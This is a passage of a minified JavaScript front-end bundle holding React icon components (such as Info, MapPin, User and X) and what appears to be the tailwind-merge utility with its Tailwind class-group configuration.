t||(t={}))wP.call(t,r)&&t4(e,r,t[r]);if(e4)for(var r of e4(t))LP.call(t,r)&&t4(e,r,t[r]);return e},AP=(e,t)=>CP(e,SP(t)),r4=(0,qd.forwardRef)((e,t)=>qd.default.createElement(pe,AP(EP({ref:t},e),{weights:e3})));r4.displayName="HeartStraight";var Vd=C(H(),1);var IP=Object.defineProperty,TP=Object.defineProperties,PP=Object.getOwnPropertyDescriptors,a4=Object.getOwnPropertySymbols,RP=Object.prototype.hasOwnProperty,DP=Object.prototype.propertyIsEnumerable,o4=(e,t,r)=>t in e?IP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,kP=(e,t)=>{for(var r in t||(t={}))RP.call(t,r)&&o4(e,r,t[r]);if(a4)for(var r of a4(t))DP.call(t,r)&&o4(e,r,t[r]);return e},OP=(e,t)=>TP(e,PP(t)),jd=(0,Vd.forwardRef)((e,t)=>Vd.default.createElement(pe,OP(kP({ref:t},e),{weights:t3})));jd.displayName="Info";var zd=C(H(),1);var _P=Object.defineProperty,NP=Object.defineProperties,BP=Object.getOwnPropertyDescriptors,n4=Object.getOwnPropertySymbols,MP=Object.prototype.hasOwnProperty,FP=Object.prototype.propertyIsEnumerable,i4=(e,t,r)=>t in e?_P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,HP=(e,t)=>{for(var r in t||(t={}))MP.call(t,r)&&i4(e,r,t[r]);if(n4)for(var r of n4(t))FP.call(t,r)&&i4(e,r,t[r]);return e},UP=(e,t)=>NP(e,BP(t)),s4=(0,zd.forwardRef)((e,t)=>zd.default.createElement(pe,UP(HP({ref:t},e),{weights:r3})));s4.displayName="List";var Gd=C(H(),1);var qP=Object.defineProperty,VP=Object.defineProperties,jP=Object.getOwnPropertyDescriptors,u4=Object.getOwnPropertySymbols,zP=Object.prototype.hasOwnProperty,GP=Object.prototype.propertyIsEnumerable,l4=(e,t,r)=>t in e?qP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,WP=(e,t)=>{for(var r in t||(t={}))zP.call(t,r)&&l4(e,r,t[r]);if(u4)for(var r of u4(t))GP.call(t,r)&&l4(e,r,t[r]);return e},ZP=(e,t)=>VP(e,jP(t)),Wd=(0,Gd.forwardRef)((e,t)=>Gd.default.createElement(pe,ZP(WP({ref:t},e),{weights:a3})));Wd.displayName="MagnifyingGlass";var Zd=C(H(),1);var $P=Object.defineProperty,KP=Object.defineProperties,XP=Object.getOwnPropertyDescriptors,c4=Object.getOwnPropertySymbols,QP=Object.prototype.hasOwnProperty,YP=Object.prototype.propertyIsEnumerable,d4=(e,t,r)=>t in e?$P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,JP=(e,t)=>{for(var r in t||(t={}))QP.call(t,r)&&d4(e,r,t[r]);if(c4)for(var r of c4(t))YP.call(t,r)&&d4(e,r,t[r]);return e},eR=(e,t)=>KP(e,XP(t)),f4=(0,Zd.forwardRef)((e,t)=>Zd.default.createElement(pe,eR(JP({ref:t},e),{weights:o3})));f4.displayName="MapPin";var $d=C(H(),1);var tR=Object.defineProperty,rR=Object.defineProperties,aR=Object.getOwnPropertyDescriptors,p4=Object.getOwnPropertySymbols,oR=Object.prototype.hasOwnProperty,nR=Object.prototype.propertyIsEnumerable,m4=(e,t,r)=>t in e?tR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,iR=(e,t)=>{for(var r in t||(t={}))oR.call(t,r)&&m4(e,r,t[r]);if(p4)for(var r of p4(t))nR.call(t,r)&&m4(e,r,t[r]);return e},sR=(e,t)=>rR(e,aR(t)),h4=(0,$d.forwardRef)((e,t)=>$d.default.createElement(pe,sR(iR({ref:t},e),{weights:n3})));h4.displayName="Megaphone";var Kd=C(H(),1);var uR=Object.defineProperty,lR=Object.defineProperties,cR=Object.getOwnPropertyDescriptors,g4=Object.getOwnPropertySymbols,dR=Object.prototype.hasOwnProperty,fR=Object.prototype.propertyIsEnumerable,x4=(e,t,r)=>t in e?uR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,pR=(e,t)=>{for(var r in t||(t={}))dR.call(t,r)&&x4(e,r,t[r]);if(g4)for(var r of g4(t))fR.call(t,r)&&x4(e,r,t[r]);return e},mR=(e,t)=>lR(e,cR(t)),Lu=(0,Kd.forwardRef)((e,t)=>Kd.default.createElement(pe,mR(pR({ref:t},e),{weights:i3})));Lu.displayName="Minus";var Xd=C(H(),1);var hR=Object.defineProperty,gR=Object.defineProperties,xR=Object.getOwnPropertyDescriptors,b4=Object.getOwnPropertySymbols,bR=Object.prototype.hasOwnProperty,vR=Object.prototype.propertyIsEnumerable,v4=(e,t,r)=>t in e?hR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,yR=(e,t)=>{for(var r in t||(t={}))bR.call(t,r)&&v4(e,r,t[r]);if(b4)for(var r of b4(t))vR.call(t,r)&&v4(e,r,t[r]);return e},CR=(e,t)=>gR(e,xR(t)),Qd=(0,Xd.forwardRef)((e,t)=>Xd.default.createElement(pe,CR(yR({ref:t},e),{weights:s3})));Qd.displayName="Play";var Yd=C(H(),1);var SR=Object.defineProperty,wR=Object.defineProperties,LR=Object.getOwnPropertyDescriptors,y4=Object.getOwnPropertySymbols,ER=Object.prototype.hasOwnProperty,AR=Object.prototype.propertyIsEnumerable,C4=(e,t,r)=>t in e?SR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,IR=(e,t)=>{for(var r in t||(t={}))ER.call(t,r)&&C4(e,r,t[r]);if(y4)for(var r of y4(t))AR.call(t,r)&&C4(e,r,t[r]);return e},TR=(e,t)=>wR(e,LR(t)),Jd=(0,Yd.forwardRef)((e,t)=>Yd.default.createElement(pe,TR(IR({ref:t},e),{weights:u3})));Jd.displayName="PlayCircle";var ef=C(H(),1);var PR=Object.defineProperty,RR=Object.defineProperties,DR=Object.getOwnPropertyDescriptors,S4=Object.getOwnPropertySymbols,kR=Object.prototype.hasOwnProperty,OR=Object.prototype.propertyIsEnumerable,w4=(e,t,r)=>t in e?PR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,_R=(e,t)=>{for(var r in t||(t={}))kR.call(t,r)&&w4(e,r,t[r]);if(S4)for(var r of S4(t))OR.call(t,r)&&w4(e,r,t[r]);return e},NR=(e,t)=>RR(e,DR(t)),ri=(0,ef.forwardRef)((e,t)=>ef.default.createElement(pe,NR(_R({ref:t},e),{weights:l3})));ri.displayName="Plus";var tf=C(H(),1);var BR=Object.defineProperty,MR=Object.defineProperties,FR=Object.getOwnPropertyDescriptors,L4=Object.getOwnPropertySymbols,HR=Object.prototype.hasOwnProperty,UR=Object.prototype.propertyIsEnumerable,E4=(e,t,r)=>t in e?BR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,qR=(e,t)=>{for(var r in t||(t={}))HR.call(t,r)&&E4(e,r,t[r]);if(L4)for(var r of L4(t))UR.call(t,r)&&E4(e,r,t[r]);return e},VR=(e,t)=>MR(e,FR(t)),A4=(0,tf.forwardRef)((e,t)=>tf.default.createElement(pe,VR(qR({ref:t},e),{weights:c3})));A4.displayName="Question";var rf=C(H(),1);var jR=Object.defineProperty,zR=Object.defineProperties,GR=Object.getOwnPropertyDescriptors,I4=Object.getOwnPropertySymbols,WR=Object.prototype.hasOwnProperty,ZR=Object.prototype.propertyIsEnumerable,T4=(e,t,r)=>t in e?jR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,$R=(e,t)=>{for(var r in t||(t={}))WR.call(t,r)&&T4(e,r,t[r]);if(I4)for(var r of I4(t))ZR.call(t,r)&&T4(e,r,t[r]);return e},KR=(e,t)=>zR(e,GR(t)),af=(0,rf.forwardRef)((e,t)=>rf.default.createElement(pe,KR($R({ref:t},e),{weights:d3})));af.displayName="Ruler";var of=C(H(),1);var XR=Object.defineProperty,QR=Object.defineProperties,YR=Object.getOwnPropertyDescriptors,P4=Object.getOwnPropertySymbols,JR=Object.prototype.hasOwnProperty,eD=Object.prototype.propertyIsEnumerable,R4=(e,t,r)=>t in e?XR(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,tD=(e,t)=>{for(var r in t||(t={}))JR.call(t,r)&&R4(e,r,t[r]);if(P4)for(var r of P4(t))eD.call(t,r)&&R4(e,r,t[r]);return e},rD=(e,t)=>QR(e,YR(t)),nf=(0,of.forwardRef)((e,t)=>of.default.createElement(pe,rD(tD({ref:t},e),{weights:f3})));nf.displayName="Share";var sf=C(H(),1);var aD=Object.defineProperty,oD=Object.defineProperties,nD=Object.getOwnPropertyDescriptors,D4=Object.getOwnPropertySymbols,iD=Object.prototype.hasOwnProperty,sD=Object.prototype.propertyIsEnumerable,k4=(e,t,r)=>t in e?aD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,uD=(e,t)=>{for(var r in t||(t={}))iD.call(t,r)&&k4(e,r,t[r]);if(D4)for(var r of D4(t))sD.call(t,r)&&k4(e,r,t[r]);return e},lD=(e,t)=>oD(e,nD(t)),O4=(0,sf.forwardRef)((e,t)=>sf.default.createElement(pe,lD(uD({ref:t},e),{weights:p3})));O4.displayName="SignOut";var uf=C(H(),1);var cD=Object.defineProperty,dD=Object.defineProperties,fD=Object.getOwnPropertyDescriptors,_4=Object.getOwnPropertySymbols,pD=Object.prototype.hasOwnProperty,mD=Object.prototype.propertyIsEnumerable,N4=(e,t,r)=>t in e?cD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,hD=(e,t)=>{for(var r in t||(t={}))pD.call(t,r)&&N4(e,r,t[r]);if(_4)for(var r of _4(t))mD.call(t,r)&&N4(e,r,t[r]);return e},gD=(e,t)=>dD(e,fD(t)),B4=(0,uf.forwardRef)((e,t)=>uf.default.createElement(pe,gD(hD({ref:t},e),{weights:m3})));B4.displayName="Truck";var lf=C(H(),1);var xD=Object.defineProperty,bD=Object.defineProperties,vD=Object.getOwnPropertyDescriptors,M4=Object.getOwnPropertySymbols,yD=Object.prototype.hasOwnProperty,CD=Object.prototype.propertyIsEnumerable,F4=(e,t,r)=>t in e?xD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,SD=(e,t)=>{for(var r in t||(t={}))yD.call(t,r)&&F4(e,r,t[r]);if(M4)for(var r of M4(t))CD.call(t,r)&&F4(e,r,t[r]);return e},wD=(e,t)=>bD(e,vD(t)),H4=(0,lf.forwardRef)((e,t)=>lf.default.createElement(pe,wD(SD({ref:t},e),{weights:h3})));H4.displayName="User";var cf=C(H(),1);var LD=Object.defineProperty,ED=Object.defineProperties,AD=Object.getOwnPropertyDescriptors,U4=Object.getOwnPropertySymbols,ID=Object.prototype.hasOwnProperty,TD=Object.prototype.propertyIsEnumerable,q4=(e,t,r)=>t in e?LD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,PD=(e,t)=>{for(var r in t||(t={}))ID.call(t,r)&&q4(e,r,t[r]);if(U4)for(var r of U4(t))TD.call(t,r)&&q4(e,r,t[r]);return e},RD=(e,t)=>ED(e,AD(t)),V4=(0,cf.forwardRef)((e,t)=>cf.default.createElement(pe,RD(PD({ref:t},e),{weights:g3})));V4.displayName="UserCircle";var df=C(H(),1);var DD=Object.defineProperty,kD=Object.defineProperties,OD=Object.getOwnPropertyDescriptors,j4=Object.getOwnPropertySymbols,_D=Object.prototype.hasOwnProperty,ND=Object.prototype.propertyIsEnumerable,z4=(e,t,r)=>t in e?DD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,BD=(e,t)=>{for(var r in t||(t={}))_D.call(t,r)&&z4(e,r,t[r]);if(j4)for(var r of j4(t))ND.call(t,r)&&z4(e,r,t[r]);return e},MD=(e,t)=>kD(e,OD(t)),da=(0,df.forwardRef)((e,t)=>df.default.createElement(pe,MD(BD({ref:t},e),{weights:x3})));da.displayName="X";var L1="-",FD=e=>{let t=UD(e),{conflictingClassGroups:r,conflictingClassGroupModifiers:a}=e;return{getClassGroupId:s=>{let i=s.split(L1);return i[0]===""&&i.length!==1&&i.shift(),Z4(i,t)||HD(s)},getConflictingClassGroupIds:(s,i)=>{let u=r[s]||[];return i&&a[s]?[...u,...a[s]]:u}}},Z4=(e,t)=>{if(e.length===0)return t.classGroupId;let r=e[0],a=t.nextPart.get(r),o=a?Z4(e.slice(1),a):void 0;if(o)return o;if(t.validators.length===0)return;let n=e.join(L1);return t.validators.find(({validator:s})=>s(n))?.classGroupId},G4=/^\[(.+)\]$/,HD=e=>{if(G4.test(e)){let t=G4.exec(e)[1],r=t?.substring(0,t.indexOf(":"));if(r)return"arbitrary.."+r}},UD=e=>{let{theme:t,prefix:r}=e,a={nextPart:new Map,validators:[]};return VD(Object.entries(e.classGroups),r).forEach(([n,s])=>{w1(s,a,n,t)}),a},w1=(e,t,r,a)=>{e.forEach(o=>{if(typeof o=="string"){let n=o===""?t:W4(t,o);n.classGroupId=r;return}if(typeof o=="function"){if(qD(o)){w1(o(a),t,r,a);return}t.validators.push({validator:o,classGroupId:r});return}Object.entries(o).forEach(([n,s])=>{w1(s,W4(t,n),r,a)})})},W4=(e,t)=>{let r=e;return t.split(L1).forEach(a=>{r.nextPart.has(a)||r.nextPart.set(a,{nextPart:new Map,validators:[]}),r=r.nextPart.get(a)}),r},qD=e=>e.isThemeGetter,VD=(e,t)=>t?e.map(([r,a])=>{let o=a.map(n=>typeof n=="string"?t+n:typeof n=="object"?Object.fromEntries(Object.entries(n).map(([s,i])=>[t+s,i])):n);return[r,o]}):e,jD=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,r=new Map,a=new Map,o=(n,s)=>{r.set(n,s),t++,t>e&&(t=0,a=r,r=new Map)};return{get(n){let s=r.get(n);if(s!==void 0)return s;if((s=a.get(n))!==void 0)return o(n,s),s},set(n,s){r.has(n)?r.set(n,s):o(n,s)}}},$4="!",zD=e=>{let{separator:t,experimentalParseClassName:r}=e,a=t.length===1,o=t[0],n=t.length,s=i=>{let u=[],l=0,c=0,d;for(let b=0;b<i.length;b++){let h=i[b];if(l===0){if(h===o&&(a||i.slice(b,b+n)===t)){u.push(i.slice(c,b)),c=b+n;continue}if(h==="/"){d=b;continue}}h==="["?l++:h==="]"&&l--}let f=u.length===0?i:i.substring(c),m=f.startsWith($4),p=m?f.substring(1):f,g=d&&d>c?d-c:void 0;return{modifiers:u,hasImportantModifier:m,baseClassName:p,maybePostfixModifierPosition:g}};return r?i=>r({className:i,parseClassName:s}):s},GD=e=>{if(e.length<=1)return e;let t=[],r=[];return e.forEach(a=>{a[0]==="["?(t.push(...r.sort(),a),r=[]):r.push(a)}),t.push(...r.sort()),t},WD=e=>({cache:jD(e.cacheSize),parseClassName:zD(e),...FD(e)}),ZD=/\s+/,$D=(e,t)=>{let{parseClassName:r,getClassGroupId:a,getConflictingClassGroupIds:o}=t,n=[],s=e.trim().split(ZD),i="";for(let u=s.length-1;u>=0;u-=1){let l=s[u],{modifiers:c,hasImportantModifier:d,baseClassName:f,maybePostfixModifierPosition:m}=r(l),p=Boolean(m),g=a(p?f.substring(0,m):f);if(!g){if(!p){i=l+(i.length>0?" "+i:i);continue}if(g=a(f),!g){i=l+(i.length>0?" "+i:i);continue}p=!1}let b=GD(c).join(":"),h=d?b+$4:b,x=h+g;if(n.includes(x))continue;n.push(x);let v=o(g,p);for(let y=0;y<v.length;++y){let S=v[y];n.push(h+S)}i=l+(i.length>0?" "+i:i)}return i};function KD(){let e=0,t,r,a="";for(;e<arguments.length;)(t=arguments[e++])&&(r=K4(t))&&(a&&(a+=" "),a+=r);return a}var K4=e=>{if(typeof e=="string")return e;let t,r="";for(let a=0;a<e.length;a++)e[a]&&(t=K4(e[a]))&&(r&&(r+=" "),r+=t);return r};function XD(e,...t){let r,a,o,n=s;function s(u){let l=t.reduce((c,d)=>d(c),e());return r=WD(l),a=r.cache.get,o=r.cache.set,n=i,i(u)}function i(u){let l=a(u);if(l)return l;let c=$D(u,r);return o(u,c),c}return function(){return n(KD.apply(null,arguments))}}var Et=e=>{let t=r=>r[e]||[];return t.isThemeGetter=!0,t},X4=/^\[(?:([a-z-]+):)?(.+)\]$/i,QD=/^\d+\/\d+$/,YD=new Set(["px","full","screen"]),JD=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,ek=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,tk=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,rk=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,ak=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,ai=e=>Eu(e)||YD.has(e)||QD.test(e),Hi=e=>Au(e,"length",dk),Eu=e=>Boolean(e)&&!Number.isNaN(Number(e)),S1=e=>Au(e,"number",Eu),Rl=e=>Boolean(e)&&Number.isInteger(Number(e)),ok=e=>e.endsWith("%")&&Eu(e.slice(0,-1)),Re=e=>X4.test(e),Ui=e=>JD.test(e),nk=new Set(["length","size","percentage"]),ik=e=>Au(e,nk,Q4),sk=e=>Au(e,"position",Q4),uk=new Set(["image","url"]),lk=e=>Au(e,uk,pk),ck=e=>Au(e,"",fk),Dl=()=>!0,Au=(e,t,r)=>{let a=X4.exec(e);return a?a[1]?typeof t=="string"?a[1]===t:t.has(a[1]):r(a[2]):!1},dk=e=>ek.test(e)&&!tk.test(e),Q4=()=>!1,fk=e=>rk.test(e),pk=e=>ak.test(e);var mk=()=>{let e=Et("colors"),t=Et("spacing"),r=Et("blur"),a=Et("brightness"),o=Et("borderColor"),n=Et("borderRadius"),s=Et("borderSpacing"),i=Et("borderWidth"),u=Et("contrast"),l=Et("grayscale"),c=Et("hueRotate"),d=Et("invert"),f=Et("gap"),m=Et("gradientColorStops"),p=Et("gradientColorStopPositions"),g=Et("inset"),b=Et("margin"),h=Et("opacity"),x=Et("padding"),v=Et("saturate"),y=Et("scale"),S=Et("sepia"),w=Et("skew"),L=Et("space"),E=Et("translate"),R=()=>["auto","contain","none"],O=()=>["auto","hidden","clip","visible","scroll"],A=()=>["auto",Re,t],I=()=>[Re,t],B=()=>["",ai,Hi],P=()=>["auto",Eu,Re],_=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],F=()=>["solid","dashed","dotted","double","none"],z=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],W=()=>["start","end","center","between","around","evenly","stretch"],N=()=>["","0",Re],G=()=>["auto","avoid","all","avoid-page","page","left","right","column"],U=()=>[Eu,Re];return{cacheSize:500,separator:":",theme:{colors:[Dl],spacing:[ai,Hi],blur:["none","",Ui,Re],brightness:U(),borderColor:[e],borderRadius:["none","","full",Ui,Re],borderSpacing:I(),borderWidth:B(),contrast:U(),grayscale:N(),hueRotate:U(),invert:N(),gap:I(),gradientColorStops:[e],gradientColorStopPositions:[ok,Hi],inset:A(),margin:A(),opacity:U(),padding:I(),saturate:U(),scale:U(),sepia:N(),skew:U(),space:I(),translate:I()},classGroups:{aspect:[{aspect:["auto","square","video",Re]}],container:["container"],columns:[{columns:[Ui]}],"break-after":[{"break-after":G()}],"break-before":[{"break-before":G()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[..._(),Re]}],overflow:[{overflow:O()}],"overflow-x":[{"overflow-x":O()}],"overflow-y":[{"overflow-y":O()}],overscroll:[{overscroll:R()}],"overscroll-x":[{"overscroll-x":R()}],"overscroll-y":[{"overscroll-y":R()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[g]}],"inset-x":[{"inset-x":[g]}],"inset-y":[{"inset-y":[g]}],start:[{start:[g]}],end:[{end:[g]}],top:[{top:[g]}],right:[{right:[g]}],bottom:[{bottom:[g]}],left:[{left:[g]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",Rl,Re]}],basis:[{basis:A()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",Re]}],grow:[{grow:N()}],shrink:[{shrink:N()}],order:[{order:["first","last","none",Rl,Re]}],"grid-cols":[{"grid-cols":[Dl]}],"col-start-end":[{col:["auto",{span:["full",Rl,Re]},Re]}],"col-start":[{"col-start":P()}],"col-end":[{"col-end":P()}],"grid-rows":[{"grid-rows":[Dl]}],"row-start-end":[{row:["auto",{span:[Rl,Re]},Re]}],"row-start":[{"row-start":P()}],"row-end":[{"row-end":P()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",Re]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",Re]}],gap:[{gap:[f]}],"gap-x":[{"gap-x":[f]}],"gap-y":[{"gap-y":[f]}],"justify-content":[{justify:["normal",...W()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...W(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...W(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[x]}],px:[{px:[x]}],py:[{py:[x]}],ps:[{ps:[x]}],pe:[{pe:[x]}],pt:[{pt:[x]}],pr:[{pr:[x]}],pb:[{pb:[x]}],pl:[{pl:[x]}],m:[{m:[b]}],mx:[{mx:[b]}],my:[{my:[b]}],ms:[{ms:[b]}],me:[{me:[b]}],mt:[{mt:[b]}],mr:[{mr:[b]}],mb:[{mb:[b]}],ml:[{ml:[b]}],"space-x":[{"space-x":[L]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[L]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",Re,t]}],"min-w":[{"min-w":[Re,t,"min","max","fit"]}],"max-w":[{"max-w":[Re,t,"none","full","min","max","fit","prose",{screen:[Ui]},Ui]}],h:[{h:[Re,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[Re,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[Re,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[Re,t,"auto","min","max","fit"]}],"font-size":[{text:["base",Ui,Hi]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",S1]}],"font-family":[{font:[Dl]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",Re]}],"line-clamp":[{"line-clamp":["none",Eu,S1]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",ai,Re]}],"list-image":[{"list-image":["none",Re]}],"list-style-type":[{list:["none","disc","decimal",Re]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[h]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[h]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...F(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",ai,Hi]}],"underline-offset":[{"underline-offset":["auto",ai,Re]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:I()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Re]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Re]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[h]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[..._(),sk]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",ik]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},lk]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[p]}],"gradient-via-pos":[{via:[p]}],"gradient-to-pos":[{to:[p]}],"gradient-from":[{from:[m]}],"gradient-via":[{via:[m]}],"gradient-to":[{to:[m]}],rounded:[{rounded:[n]}],"rounded-s":[{"rounded-s":[n]}],"rounded-e":[{"rounded-e":[n]}],"rounded-t":[{"rounded-t":[n]}],"rounded-r":[{"rounded-r":[n]}],"rounded-b":[{"rounded-b":[n]}],"rounded-l":[{"rounded-l":[n]}],"rounded-ss":[{"rounded-ss":[n]}],"rounded-se":[{"rounded-se":[n]}],"rounded-ee":[{"rounded-ee":[n]}],"rounded-es":[{"rounded-es":[n]}],"rounded-tl":[{"rounded-tl":[n]}],"rounded-tr":[{"rounded-tr":[n]}],"rounded-br":[{"rounded-br":[n]}],"rounded-bl":[{"rounded-bl":[n]}],"border-w":[{border:[i]}],"border-w-x":[{"border-x":[i]}],"border-w-y":[{"border-y":[i]}],"border-w-s":[{"border-s":[i]}],"border-w-e":[{"border-e":[i]}],"border-w-t":[{"border-t":[i]}],"border-w-r":[{"border-r":[i]}],"border-w-b":[{"border-b":[i]}],"border-w-l":[{"border-l":[i]}],"border-opacity":[{"border-opacity":[h]}],"border-style":[{border:[...F(),"hidden"]}],"divide-x":[{"divide-x":[i]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[i]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[h]}],"divide-style":[{divide:F()}],"border-color":[{border:[o]}],"border-color-x":[{"border-x":[o]}],"border-color-y":[{"border-y":[o]}],"border-color-t":[{"border-t":[o]}],"border-color-r":[{"border-r":[o]}],"border-color-b":[{"border-b":[o]}],"border-color-l":[{"border-l":[o]}],"divide-color":[{divide:[o]}],"outline-style":[{outline:["",...F()]}],"outline-offset":[{"outline-offset":[ai,Re]}],"outline-w":[{outline:[ai,Hi]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:B()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[h]}],"ring-offset-w":[{"ring-offset":[ai,Hi]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",Ui,ck]}],"shadow-color":[{shadow:[Dl]}],opacity:[{opacity:[h]}],"mix-blend":[{"mix-blend":[...z(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":z()}],filter:[{filter:["","none"]}],blur:[{blur:[r]}],brightness:[{brightness:[a]}],contrast:[{contrast:[u]}],"drop-shadow":[{"drop-shadow":["","none",Ui,Re]}],grayscale:[{grayscale:[l]}],"hue-rotate":[{"hue-rotate":[c]}],invert:[{invert:[d]}],saturate:[{saturate:[v]}],sepia:[{sepia:[S]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[r]}],"backdrop-brightness":[{"backdrop-brightness":[a]}],"backdrop-contrast":[{"backdrop-contrast":[u]}],"backdrop-grayscale":[{"backdrop-grayscale":[l]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[c]}],"backdrop-invert":[{"backdrop-invert":[d]}],"backdrop-opacity":[{"backdrop-opacity":[h]}],"backdrop-saturate":[{"backdrop-saturate":[v]}],"backdrop-sepia":[{"backdrop-sepia":[S]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[s]}],"border-spacing-x":[{"border-spacing-x":[s]}],"border-spacing-y":[{"border-spacing-y":[s]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",Re]}],duration:[{duration:U()}],ease:[{ease:["linear","in","out","in-out",Re]}],delay:[{delay:U()}],animate:[{animate:["none","spin","ping","pulse","bounce",Re]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[y]}],"scale-x":[{"scale-x":[y]}],"scale-y":[{"scale-y":[y]}],rotate:[{rotate:[Rl,Re]}],"translate-x":[{"translate-x":[E]}],"translate-y":[{"translate-y":[E]}],"skew-x":[{"skew-x":[w]}],"skew-y":[{"skew-y":[w]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Re]}],ac